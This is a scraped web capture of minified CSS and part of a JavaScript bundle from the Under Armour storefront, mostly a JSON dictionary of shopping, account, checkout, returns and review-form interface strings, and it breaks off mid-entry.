(min-width:1024px){.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping{margin-bottom:var(--spacing-3md);grid-area:guided-shopping}}.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping [data-theme-cms]>div{--max-container-width:100%;padding:0}.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping [data-theme-cms]>div p{color:var(--color-black)}.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping [data-theme-cms]>div>div{margin:0;padding:0}.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping [data-theme-cms]>div .swiper-slide>div{--container-margin:12px}.ProductBrowser-module-scss-module__KcGLoW__container>.ProductBrowser-module-scss-module__KcGLoW__guided-shopping [data-theme-cms]>div .swiper-pagination{margin-top:var(--spacing-sm)}.ProductBrowser-module-scss-module__KcGLoW__container .ProductBrowser-module-scss-module__KcGLoW__size-selector{width:100%;margin:calc(var(--spacing-3xs) + var(--spacing-4xs))0 var(--spacing-2md);padding:0 var(--spacing-xs)}.ProductBrowser-module-scss-module__KcGLoW__container .ProductBrowser-module-scss-module__KcGLoW__size-selector>*{height:calc(var(--spacing-2md) + var(--spacing-3xs));width:100%}@media screen and (min-width:1024px){.ProductBrowser-module-scss-module__KcGLoW__container .ProductBrowser-module-scss-module__KcGLoW__size-selector{display:none}}.ProductBrowser-module-scss-module__KcGLoW__container>aside{display:var(--aside-display)}@media screen and (max-width:1023px){.ProductBrowser-module-scss-module__KcGLoW__container>aside{top:calc(var(--header-height) + var(--safe-margin-top));z-index:900;order:-1;position:sticky}[data-branch-banner=absolute] .ProductBrowser-module-scss-module__KcGLoW__container>aside{top:var(--header-height)}}@media screen and (min-width:1024px){.ProductBrowser-module-scss-module__KcGLoW__container>aside{padding-left:var(--container-padding);grid-area:nav-filters;padding-right:0}}.ProductBrowser-module-scss-module__KcGLoW__container>aside>.ProductBrowser-module-scss-module__KcGLoW__mobile-filters-container-skeleton{background-color:var(--color-white);cursor:wait;flex:0 0 50%;overflow:hidden}@media screen and (min-width:1024px){.ProductBrowser-module-scss-module__KcGLoW__container>aside>.ProductBrowser-module-scss-module__KcGLoW__mobile-filters-container-skeleton{height:0;display:none}}.ProductBrowser-module-scss-module__KcGLoW__container>aside>.ProductBrowser-module-scss-module__KcGLoW__mobile-filters-container-skeleton>.ProductBrowser-module-scss-module__KcGLoW__mobile-filters-summary-skeleton{padding:var(--spacing-xs);border-bottom:1px solid var(--color-grey-3);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;justify-content:center;align-items:center;list-style-type:none;display:flex}.ProductBrowser-module-scss-module__KcGLoW__container>aside>.ProductBrowser-module-scss-module__KcGLoW__mobile-filters-container-skeleton>.ProductBrowser-module-scss-module__KcGLoW__mobile-filters-summary-skeleton::-webkit-details-marker{display:none}.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav{scrollbar-color:var(--color-grey-2)var(--color-page-background);scrollbar-width:thin}@media screen and (max-width:1023px){.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav{background-color:var(--color-white);width:100%;height:0;display:flex;overflow:auto}.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav>div{width:100%}}@media screen and (min-width:1024px){.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav{box-sizing:border-box;scrollbar-gutter:stable;top:var(--spacing-3xl);margin-bottom:var(--spacing-2md);width:100%;max-height:calc(100vh - var(--header-height) - var(--safe-margin-bottom));padding-bottom:var(--product-nav-filter-offsettop);padding-right:var(--spacing-2xs);align-self:flex-start;transition:max-height .3s ease-in-out;position:sticky;overflow-y:auto}.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav.ProductBrowser-module-scss-module__KcGLoW__extended{padding-bottom:var(--spacing-lg)}.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav::-webkit-scrollbar{width:var(--spacing-2xs)}.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav::-webkit-scrollbar-thumb{background:var(--color-grey-2);border-radius:var(--spacing-3xs)}.ProductBrowser-module-scss-module__KcGLoW__container>aside>nav::-webkit-scrollbar-track{background:var(--color-white)}}
@keyframes ColorRefinementValue-module-scss-module__TXfC6W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ColorRefinementValue-module-scss-module__TXfC6W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container{--color-chip-size:var(--spacing-md);--color-chip-vertical-spacing:calc((var(--button-height) - var(--color-chip-size))/2);--color-chip-outline-size:calc(var(--spacing-3xs)/2);--color-chip-border-radius:calc(var(--spacing-sm)/4);flex-direction:column;justify-content:center;align-items:center;width:100%;display:flex}.ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container>div{margin-top:var(--color-chip-vertical-spacing)}.ColorRefinementValue-module-scss-module__TXfC6W__icon-container{height:var(--color-chip-size);justify-content:center;align-items:center;display:flex}.ColorRefinementValue-module-scss-module__TXfC6W__icon-container>.ColorRefinementValue-module-scss-module__TXfC6W__icon{height:var(--color-chip-size);width:var(--color-chip-size);border-radius:var(--color-chip-border-radius)}.ColorRefinementValue-module-scss-module__TXfC6W__icon-container[data-selected=true] .ColorRefinementValue-module-scss-module__TXfC6W__icon{outline-offset:var(--color-chip-outline-size);outline:var(--color-chip-outline-size)solid var(--color-black)}.ColorRefinementValue-module-scss-module__TXfC6W__label-container{--color-label-min-height:calc(var(--spacing-2md)/2);min-height:var(--color-label-min-height);text-align:center;justify-content:center;align-items:center;width:100%;display:flex;position:relative}.ColorRefinementValue-module-scss-module__TXfC6W__label-container>.ColorRefinementValue-module-scss-module__TXfC6W__label{font-size:var(--font-size-subtext);color:var(--color-grey-5);text-overflow:ellipsis;min-height:var(--color-label-min-height);align-self:flex-start;line-height:1.2;overflow-x:hidden}@media screen and (min-width:768px){.ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container:hover .ColorRefinementValue-module-scss-module__TXfC6W__icon-container[data-selected=false]>.ColorRefinementValue-module-scss-module__TXfC6W__icon{outline:calc(var(--spacing-3xs)/4)solid var(--color-black);outline-offset:calc(var(--spacing-sm)/8)}}
@keyframes RefinementValues-module-scss-module__hf3KtG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RefinementValues-module-scss-module__hf3KtG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values{gap:var(--spacing-2xs);flex-wrap:wrap;margin:0;padding:0;list-style:none;display:flex}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_colorgroup]{gap:calc(var(--spacing-sm)/2)}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_colorgroup]>li{width:var(--button-height)}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_colorgroup]>li>a{text-decoration:none}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_team]{gap:var(--spacing-2xs);flex-flow:wrap}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_team]>li{width:100%}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_team]>li>a{text-decoration:none}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_size]{--border-width:1px;--border-color:var(--color-grey-3);gap:var(--spacing-2xs)}@media screen and (max-width:1023px){ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_size]{gap:var(--spacing-xs)}}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=price]{gap:var(--spacing-2xs)}:is(ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_colorgroup] a>span:has(svg),ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_size] a>span:has(svg),ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_team] a>span:has(svg),ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=price] a>span:has(svg)){display:none}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_size],[data-type=c_team]){flex-direction:column}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a{align-items:center;gap:var(--spacing-xs);padding:var(--spacing-2xs)0;color:var(--color-black);text-decoration:none;display:inline-flex}@media screen and (max-width:1023px){ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a{width:100%}}@media (hover:hover){ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:hover{color:var(--color-black)}}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:is(ul[data-type=c_size] a){font-size:var(--font-size-subtext);text-align:center;min-width:var(--spacing-xl);height:var(--spacing-2md);padding:var(--spacing-2xs);border:var(--border-width)solid var(--border-color);border-radius:var(--spacing-3xs);justify-content:center;align-items:center;line-height:1.66667}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:is(ul[data-type=c_size] a):is(:hover,[data-selected=true]){box-shadow:inset 0 0 0 1px var(--color-black);--border-color:var(--color-black)}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:is(ul[data-type=price] a)[data-selected=true]{font-weight:700}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:not(ul:is([data-type=c_size],[data-type=price]) a) span{width:var(--spacing-xs);height:var(--spacing-xs);border:1px solid var(--color-grey-5);justify-content:center;align-items:center;display:inline-flex}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:not(ul:is([data-type=c_size],[data-type=price]) a) span>svg{display:none;transform:scale(.6)}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:not(ul:is([data-type=c_size],[data-type=price]) a) span>svg>path{stroke-width:2px}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:not(ul:is([data-type=c_size],[data-type=price]) a)[data-selected=true] span>svg{display:block}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values+button[data-variant=text]{margin-top:var(--spacing-sm)}
@keyframes TeamRefinementValue-module-scss-module__9vq6bW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes TeamRefinementValue-module-scss-module__9vq6bW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.TeamRefinementValue-module-scss-module__9vq6bW__labeled-teamchip-container{--chip-size:30px;text-align:left;width:100%;padding:var(--spacing-2xs);font-size:var(--font-size-subtext);border:1px solid var(--color-grey-3);border-radius:var(--border-radius-small);justify-content:left;align-items:center;line-height:1.25;transition:all .2s ease-in-out;display:flex;overflow:hidden}.TeamRefinementValue-module-scss-module__9vq6bW__labeled-teamchip-container[data-selected=true]{border:var(--spacing-4xs)solid var(--color-black)}.TeamRefinementValue-module-scss-module__9vq6bW__labeled-teamchip-container .TeamRefinementValue-module-scss-module__9vq6bW__team-icon{min-width:var(--chip-size);margin-right:var(--spacing-2xs)}@media screen and (min-width:768px){.TeamRefinementValue-module-scss-module__9vq6bW__labeled-teamchip-container:hover[data-selected=false]{border-color:var(--color-black)}}
@keyframes FilterChip-module-scss-module__1W3Cta__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes FilterChip-module-scss-module__1W3Cta__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.FilterChip-module-scss-module__1W3Cta__filterChip{justify-content:center;align-items:center;column-gap:var(--spacing-3xs);padding:6px var(--spacing-2xs);border:1px solid var(--color-grey-3);border-radius:var(--spacing-3xs);color:var(--color-black);flex:none;text-decoration:none;display:inline-flex}.FilterChip-module-scss-module__1W3Cta__filterChip:hover{color:var(--color-grey-5);border-color:1px solid var(--color-grey-5)}.FilterChip-module-scss-module__1W3Cta__filterChip:focus-visible{border-color:1px solid var(--color-black);box-shadow:0 0 var(--spacing-3xs)var(--spacing-4xs)#14a1ff;outline:none}.FilterChip-module-scss-module__1W3Cta__filterChip:active{color:var(--color-grey-6);border-color:1px solid var(--color-grey-6)}.FilterChip-module-scss-module__1W3Cta__filterChip>svg{display:none;transform:scale(.5)}.FilterChip-module-scss-module__1W3Cta__icon>svg{display:block}
@keyframes RefinementBar-module-scss-module__muI-HW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RefinementBar-module-scss-module__muI-HW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RefinementBar-module-scss-module__muI-HW__filter-bar{align-items:center;column-gap:var(--spacing-2xs);flex-wrap:wrap;flex-shrink:1;margin:0;padding-left:0;list-style:none;display:flex}.RefinementBar-module-scss-module__muI-HW__filter-bar>.RefinementBar-module-scss-module__muI-HW__chipContainer{padding:var(--spacing-3xs)0;flex:none}@media screen and (max-width:1023px){.RefinementBar-module-scss-module__muI-HW__filter-bar{-webkit-overflow-scrolling:touch;-ms-overflow-style:none;scrollbar-width:none;flex-wrap:nowrap;align-self:flex-start;max-width:100%;overflow-x:auto}.RefinementBar-module-scss-module__muI-HW__filter-bar::-webkit-scrollbar{-webkit-appearance:none;display:none}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/e62e7013fbe70a33.js
body_size: 40195
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,841616,e=>{e.v(JSON.parse('{"2-item-limit-excluded-from-promo":[{"type":0,"value":"This item is limited to 2 units per customer and excluded from promo codes or offers."}],"a-new-way-to-score-more":[{"type":0,"value":"A New Way To Score More"}],"about-under-armour":[{"type":0,"value":"About Under Armour"}],"about-us-our-story":[{"type":0,"value":"About Us/Our Story"}],"accepted-payment":[{"type":0,"value":"Accepted Payment Methods"}],"accessibility":[{"type":0,"value":"Accessibility Settings"}],"accessibility-statement":[{"type":0,"value":"Accessibility Statement"}],"account":[{"type":0,"value":"Account"}],"account-connected":[{"type":0,"value":"Account Connected"}],"account-registered":[{"type":0,"value":"Account Registered"}],"account-registered-unlocked":[{"type":0,"value":"Your UA account has been successfully registered!"}],"account-registered-unlocked-checkout":[{"type":0,"value":"Faster checkout"}],"account-registered-unlocked-new-gear":[{"type":0,"value":"Early Access to New Gear"}],"account-registered-unlocked-order-details":[{"type":0,"value":"Quick Order Information and Tracking"}],"account-registered-unlocked-points":[{"type":0,"value":"Get 5 Points for Every $1 Spent"}],"account-registered-unlocked-returns":[{"type":0,"value":"Easier returns and exchanges"}],"account-registered-unlocked-rewards":[{"type":0,"value":"UA Rewards for gearing up and more."}],"account-registered-unlocked-sweepstakes":[{"type":0,"value":"Member-Exclusive Sweepstakes"}],"account-vip-discount":[{"type":0,"value":"Discount Summary"}],"account-vip-discount-copy":[{"type":0,"value":"You are receiving "},{"type":1,"value":"fullPrice"},{"type":0,"value":"% off for full-price gear and outlet gear."}],"account-vip-points":[{"type":0,"value":"VIP Points"}],"account-vip-points-balance":[{"type":0,"value":"Balance: "},{"type":1,"value":"balance"}],"account-vip-points-copy":[{"type":0,"value":"When all your VIP Points have been used, your account will default to "},{"type":1,"value":"fullPrice"},{"type":0,"value":"% off for full-price and outlet gear."}],"add":[{"type":0,"value":"Add"}],"add-address":[{"type":0,"value":"Add a New Address"}],"add-another-gift-card":[{"type":0,"value":"Add Another Gift Card"}],"add-billing-address":[{"type":0,"value":"Add a New Billing Address"}],"add-gift-card":[{"type":0,"value":"Ajouter une carte cadeau"}],"add-new-credit-card":[{"type":0,"value":"Add a New Credit Card"}],"add-photo":[{"type":0,"value":"Add Photo"}],"add-shipping-address":[{"type":0,"value":"Add a New Shipping Address"}],"add-to-bag":[{"type":0,"value":"Add to Bag"}],"add-to-bag-error":[{"type":0,"value":"Error Adding to Bag"}],"add-to-bag-product":[{"type":0,"value":"Add to Bag "},{"type":1,"value":"productName"}],"add-to-calendar":[{"type":0,"value":"Add to Calendar"}],"added":[{"type":0,"value":"Added"}],"added-to-bag":[{"type":0,"value":"Item Added To Bag"}],"added-to-bag-button":[{"type":0,"value":"Added"}],"added-to-bag-count":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"("},{"type":1,"value":"count"},{"type":0,"value":") Item Added To Bag"}]},"other":{"value":[{"type":0,"value":"("},{"type":1,"value":"count"},{"type":0,"value":") Item Added To Bag"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"adding-to-bag":[{"type":0,"value":"Adding To Bag..."}],"address-1":[{"type":0,"value":"Address 1"}],"address-2":[{"type":0,"value":"Address 2"}],"address-2-optional":[{"type":0,"value":"Address 2 (Optional)"}],"address-2-specified":[{"type":0,"value":"Apt, Suite, Building (Optional)"}],"address-billing-information":[{"type":0,"value":"Please include your house number if applicable."}],"address-information":[{"type":0,"value":"Please include your house number to help us deliver your package safely."}],"address-max-length":[{"type":0,"value":"Please enter a maximum of "},{"type":1,"value":"length"},{"type":0,"value":" characters"}],"addresses":[{"type":0,"value":"Addresses"}],"addresses-empty-message":[{"type":0,"value":"You currently have no saved addresses."}],"affiliates":[{"type":0,"value":"Affiliates"}],"all-access-pass":[{"type":0,"value":"It\'s an all-access pass to the largest selection of UA gear on the planet."}],"almost-there":[{"type":0,"value":"Almost There!"}],"already-have-account-with-link":[{"type":0,"value":"Already have an Account? "},{"type":1,"value":"link"}],"already-have-an-account":[{"type":0,"value":"Already have an Account?"}],"amex":[{"type":0,"value":"American Express"}],"amount":[{"type":0,"value":"Amount"}],"answer-count":[{"offset":0,"options":{"=1":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Answer"}]},"other":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Answers"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"answer-this-question":[{"type":0,"value":"Answer This Question"}],"apple-pay":[{"type":0,"value":"Apple Pay"}],"applied":[{"type":0,"value":"Applied!"}],"applied-gift-card":[{"type":0,"value":"Applied Gift Card"}],"apply":[{"type":0,"value":"Apply"}],"apply-another-gift-card":[{"type":0,"value":"Apply Another Gift Card"}],"apply-code":[{"type":0,"value":"Apply Code"}],"apply-coupon":[{"type":0,"value":"Apply Promo"}],"apply-gift-card":[{"type":0,"value":"Apply Gift Card"}],"apply-idme-discount":[{"type":0,"value":"Apply ID.Me Discount"}],"apply-idme-discount-mobile":[{"type":0,"value":"Verify with ID.Me"}],"apply-promo-code":[{"type":0,"value":"Apply Promo Code"}],"apply-promo-code-mobile":[{"type":0,"value":"Add a Promo Code"}],"apply-refinements":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"Show "},{"type":1,"value":"total"},{"type":0,"value":" Result"}]},"other":{"value":[{"type":0,"value":"Show "},{"type":1,"value":"total"},{"type":0,"value":" Results"}]}},"pluralType":"cardinal","type":6,"value":"total"}],"arrives":[{"type":0,"value":"Arrives"}],"ask-a-question":[{"type":0,"value":"Ask A Question"}],"at":[{"type":0,"value":"Austria"}],"at-text":[{"type":0,"value":"At"}],"athlete":[{"type":0,"value":"Athlete"}],"athlete-height-simple":[{"type":0,"value":"Athlete is "},{"type":1,"value":"heightCm"},{"type":0,"value":" cm (or "},{"type":1,"value":"heightFtIn"},{"type":0,"value":")"}],"athlete-pass-confirmation":[{"type":0,"value":"Your athlete pass is confirmed. Enjoy a 25% off promo code for your entire season. Check your email."}],"athlete-pass-confirmation-title":[{"type":0,"value":"You’re On The Roster!"}],"athlete-pass-login-description":[{"type":0,"value":"Your UA Rewards account has been successfully connected to your Athlete Pass."}],"athlete-pass-promo-message":[{"type":0,"value":"Sign up and tell us about your game to shop curated gear at 25% off–all season long."}],"athlete-picks-bio":[{"type":0,"value":"Athlete Bio"}],"athlete-picks-hobbies":[{"type":0,"value":"My Hobbies"}],"athlete-picks-location":[{"type":0,"value":"Athlete Location"}],"athlete-picks-meet-athlete":[{"type":0,"value":"Meet "},{"type":1,"value":"athlete"}],"athlete-picks-products":[{"type":0,"value":"Athlete Product Picks"}],"athlete-picks-pronouns":[{"type":0,"value":"Athlete Pronouns"}],"athlete-picks-quote":[{"type":0,"value":"Athlete quote"}],"athlete-picks-social-accounts":[{"type":0,"value":"Athlete Social Accounts"}],"athlete-picks-sports":[{"type":0,"value":"My Sports"}],"athlete-profile":[{"type":0,"value":"Athlete Profile"}],"athlete-wearing":[{"type":0,"value":"Athlete wearing size "},{"type":1,"value":"size"}],"athlete-wearing-simple":[{"type":0,"value":"Wearing Size "},{"type":1,"value":"size"}],"athletetype":[{"type":0,"value":"Athlete Type"}],"attach-label-package":[{"type":0,"value":"Print the return label and attach it to the package, over or in place of the original delivery label."}],"available-points":[{"type":1,"value":"pts"},{"type":0,"value":" Available Points"}],"back":[{"type":0,"value":"Back"}],"back-to-my-rewards-locker":[{"type":1,"value":"icon"},{"type":0,"value":" back to my rewards locker"}],"back-to-products":[{"type":0,"value":"Back to Products"}],"back-to-top":[{"type":0,"value":"Back to Top"}],"bag":[{"type":0,"value":"Your Bag"}],"bag-summary":[{"type":0,"value":"Bag Summary"}],"bancontact":[{"type":0,"value":"Bancontact"}],"bancontact-payment":[{"type":0,"value":"Bancontact card"}],"band":[{"type":0,"value":"Band"}],"be":[{"type":0,"value":"Belgium"}],"be-one-of-the-first":[{"type":0,"value":"Be one of the first to experience UA Rewards. Enter your zip code to see if it\'s launched in your city."}],"best-sellers":[{"type":0,"value":"Best Sellers"}],"bg":[{"type":0,"value":"Bulgaria"}],"billing-address":[{"type":0,"value":"Billing Address"}],"billing-information":[{"type":0,"value":"Billing Information"}],"birthday-day":[{"type":0,"value":"Birth Day"}],"birthday-month":[{"type":0,"value":"Birth Month"}],"black-history-month":[{"type":0,"value":"Black History Month"}],"blik":[{"type":0,"value":"BLIK with code"}],"bodytype":[{"type":0,"value":"Body Type"}],"bopis-at-selected-store":[{"type":0,"value":"Pick up at selected store"}],"bopis-contact-person":[{"type":0,"value":"Contact Person"}],"bopis-follow-instructions":[{"type":0,"value":"Please follow the instructions you will recieve in your "},{"type":1,"value":"ready"},{"type":0,"value":" email."}],"bopis-follow-instructions-ready":[{"type":0,"value":"“Ready For Pickup”"}],"bopis-pickup":[{"type":0,"value":"Pick Up "},{"type":1,"value":"day"}],"bopis-pickup-address":[{"type":0,"value":"Pick Up Address"}],"bopis-pickup-details":[{"type":0,"value":"Pick Up Details"}],"bopis-pickup-duration":[{"type":0,"value":"Orders will be held for up to 7 days. Orders not picked up in this time frame, will be automatically cancelled and you will not be charged."}],"bopis-pickup-information":[{"type":0,"value":"Pick Up Information"}],"bopis-pickup-today":[{"type":0,"value":"Pick Up Today"}],"bopis-selected-pickup-store":[{"type":0,"value":"Selected Pickup Store"}],"bopis-selected-store":[{"type":0,"value":"selected store"}],"bopis-set-pickup-store":[{"type":0,"value":"Set As Pick Up Store"}],"bopis-wait-confirmation":[{"type":0,"value":"Wait for an email confirmation that your order is ready for pickup!"}],"bopis-your-pickup-store":[{"type":0,"value":"Your Pickup Store"}],"boris-barcode-alt":[{"type":0,"value":"Order number barcode"}],"boys":[{"type":0,"value":"Boys"}],"brand-house":[{"type":0,"value":"Under Armour Brand House"}],"breadcrumb":[{"type":0,"value":"Breadcrumb"}],"bring-package-show-barcode":[{"type":0,"value":"Bring the package to your preferred UPS Access Point and show your mobile barcode."}],"bring-package-ups-access-point":[{"type":0,"value":"Bring the package to your preferred UPS Access Point."}],"bring-to-return-bar":[{"type":0,"value":"Bring to a Return Bar Location"}],"bring-to-store":[{"type":0,"value":"Bring to the Store"}],"bring-to-store-copy-scan-canada-post":[{"type":0,"value":"Bring your packed item(s) to an authorized Canada Post drop-off location and show your QR code to the onsite representative."}],"bring-to-store-copy-scan-fedex":[{"type":0,"value":"Bring your packed item(s) to an authorized FedEx drop-off location and show your QR code to the onsite representative."}],"bring-to-store-copy-scan-ups":[{"type":0,"value":"Bring your packed item(s) to an authorized UPS drop-off location and show your QR code to the onsite representative."}],"buy-again":[{"type":0,"value":"Buy Again"}],"bv-AthleteType-Avid":[{"type":0,"value":"Avid"}],"bv-AthleteType-Casual":[{"type":0,"value":"Casual"}],"bv-AthleteType-Professional":[{"type":0,"value":"Professional"}],"bv-BodyType-Athletic":[{"type":0,"value":"Athletic"}],"bv-BodyType-Curvy":[{"type":0,"value":"Curvy"}],"bv-BodyType-LongAndLean":[{"type":0,"value":"Long And Lean"}],"bv-BodyType-Petite":[{"type":0,"value":"Petite"}],"bv-Gender-Female":[{"type":0,"value":"Female"}],"bv-Gender-Male":[{"type":0,"value":"Male"}],"bv-Height-510to600":[{"type":0,"value":"5\'10\\" - 6\'"}],"bv-Height-51to53":[{"type":0,"value":"5\'1\\" - 5\'3\\""}],"bv-Height-54to56":[{"type":0,"value":"5\'4\\" - 5\'6\\""}],"bv-Height-57to59":[{"type":0,"value":"5\'7\\" - 5\'9\\""}],"bv-Height-610plus":[{"type":0,"value":">6\'1\'"}],"bv-Height-under5":[{"type":0,"value":"<5"}],"bv-SizePurchased-3XL":[{"type":0,"value":"3XL"}],"bv-SizePurchased-LG":[{"type":0,"value":"LG"}],"bv-SizePurchased-MD":[{"type":0,"value":"MD"}],"bv-SizePurchased-Other":[{"type":0,"value":"Other"}],"bv-SizePurchased-SM":[{"type":0,"value":"SM"}],"bv-SizePurchased-XL":[{"type":0,"value":"XL"}],"bv-SizePurchased-XS":[{"type":0,"value":"XS"}],"bv-SizePurchased-XXL":[{"type":0,"value":"XXL"}],"bv-answerForm-submit":[{"type":0,"value":"Post Answer"}],"bv-display-name-placeholder-text":[{"type":0,"value":"Example: bob27 (Maximum of 25 characters.)"}],"bv-email-placeholder-text":[{"type":0,"value":"Example: youremail@example.com"}],"bv-field-add-photos":[{"type":0,"value":"Add Photos"}],"bv-field-agree-to-terms-and-conditions":[{"type":0,"value":"I agree to "},{"type":1,"value":"link"}],"bv-field-answer":[{"type":0,"value":"Answer"}],"bv-field-display-name":[{"type":0,"value":"Display Name"}],"bv-field-email-notice":[{"type":0,"value":"You may receive emails regarding this submission. Any emails will include the ability to opt-out of future communications."}],"bv-field-location":[{"type":0,"value":"Location"}],"bv-field-no":[{"type":0,"value":"No"}],"bv-field-question":[{"type":0,"value":"Question"}],"bv-field-rating":[{"type":0,"value":"Your Overall Rating"}],"bv-field-rating-1":[{"type":0,"value":"Poor"}],"bv-field-rating-2":[{"type":0,"value":"Ok"}],"bv-field-rating-3":[{"type":0,"value":"Good"}],"bv-field-rating-4":[{"type":0,"value":"Great"}],"bv-field-rating-5":[{"type":0,"value":"I Love It!"}],"bv-field-recommend":[{"type":0,"value":"Would you recommend this product to a friend?"}],"bv-field-review":[{"type":0,"value":"Review"}],"bv-field-review-length-error":[{"type":0,"value":"String must container at least "},{"type":1,"value":"length"},{"type":0,"value":" characters"}],"bv-field-terms-and-conditions":[{"type":0,"value":"By submitting a review, I agree that I have read and accept the "},{"type":1,"value":"link"},{"type":0,"value":"."}],"bv-field-terms-and-conditions-additional":[{"type":0,"value":"By submitting a review, I agree that I have read and accept the "},{"type":1,"value":"link"},{"type":0,"value":"."}],"bv-field-terms-and-conditions-additional-link-text":[{"type":0,"value":"Customer Ratings & Reviews Terms & Conditions"}],"bv-field-terms-and-conditions-link-text":[{"type":0,"value":"UA.com Terms & Conditions"}],"bv-field-title":[{"type":0,"value":"Review Title"}],"bv-field-yes":[{"type":0,"value":"Yes"}],"bv-location-placeholder-text":[{"type":0,"value":"Example: New York, NY"}],"bv-placeholder-max":[{"type":1,"value":"length"},{"type":0,"value":" Characters Max"}],"bv-placeholder-min":[{"type":0,"value":"Write at least "},{"type":1,"value":"length"},{"type":0,"value":" characters."}],"bv-question-summary-placeholder-text":[{"type":0,"value":"What do you want to know about this product?"}],"bv-response-from":[{"type":0,"value":"Response from"}],"bv-review-placeholder-text":[{"type":0,"value":"You must write at least 50 characters for this field."}],"bv-reviews":[{"type":0,"value":"Reviews"}],"bv-sort-asc":[{"type":0,"value":"Lowest Rated"}],"bv-sort-desc":[{"type":0,"value":"Highest Rated"}],"bv-sort-helpful":[{"type":0,"value":"Most Helpful"}],"bv-sort-newest":[{"type":0,"value":"Newest"}],"bv-sort-relevant":[{"type":0,"value":"Most Relevant"}],"bv-success-body-answerForm":[{"type":0,"value":"Your question is being moderated and may take up to a few days to appear."}],"bv-success-body-questionForm":[{"type":0,"value":"Your question is being moderated and may take up to a few days to appear."}],"bv-success-body-reviewForm":[{"type":0,"value":"Your review is being moderated and may take up to a few days to appear."}],"bv-success-title-answerForm":[{"type":0,"value":"Your Answer Has Been Submitted"}],"bv-success-title-questionForm":[{"type":0,"value":"Your Question Has Been Submitted"}],"bv-success-title-reviewForm":[{"type":0,"value":"Your Review Has Been Submitted"}],"bv-title-placeholder-text":[{"type":0,"value":"Example: This product has great features (Maximum of 50 characters.)"}],"bv-upload-error":[{"type":0,"value":"Photo exceeds maximum size of 10MB"}],"bv-upload-parsing":[{"type":0,"value":"We were unable to parse the image you uploaded. Please ensure that the image is a valid HEIC, PNG, GIF or JPEG 